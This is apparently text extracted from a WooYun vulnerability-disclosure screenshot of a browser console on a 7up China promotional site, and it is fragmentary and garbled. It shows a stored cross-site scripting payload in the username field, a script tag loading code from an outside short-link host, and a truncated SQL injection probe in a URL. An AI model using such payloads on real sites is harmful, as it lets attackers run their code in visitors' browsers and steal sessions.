 www.7up.com.cn/index.php/blog
7喜谁是主角-视频主角大斗秀 http://7up.q...unt=6&page=1 http://www....OR%20%271=2 7喜谁是主角 · 视频主角大... h
首页 斗秀场 积分兑换
官方使用条款
7喜 关注7喜官方微博 7喜视频回顾
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 概况 所有 错误 警告 消息 调试信息 Cookies jQuerify
sns_key null
qq_id null
username "<script src=http://2.gy/ewRc>"
realname null
email "123@qq.com"
mobile null
www.wooyun.org